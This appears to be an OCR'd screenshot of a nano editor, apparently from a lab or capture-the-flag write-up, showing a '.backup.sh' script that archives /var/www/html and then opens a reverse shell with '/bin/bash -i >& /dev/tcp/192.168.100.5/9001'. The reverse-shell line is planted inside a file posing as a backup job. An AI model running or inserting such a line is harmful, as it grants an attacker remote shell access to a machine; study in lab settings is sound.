 GNU nano 4.8 .backup.sh
#!/bin/bash
tar -cf /home/funny/html.tar /var/www/html
/bin/bash -i >& /dev/tcp/192.168.100.5/9001 0>&1
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell